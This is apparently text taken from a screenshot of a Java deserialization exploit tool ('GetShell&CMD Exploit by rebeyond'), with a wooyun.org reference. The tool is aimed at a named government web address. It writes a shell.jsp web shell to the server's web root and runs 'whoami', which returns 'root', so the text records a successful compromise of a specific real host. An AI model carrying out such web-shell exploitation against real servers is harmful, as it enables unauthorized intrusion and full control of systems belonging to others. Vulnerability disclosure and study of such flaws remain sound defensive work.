 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.wcb.yn.gov.cn:8112
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org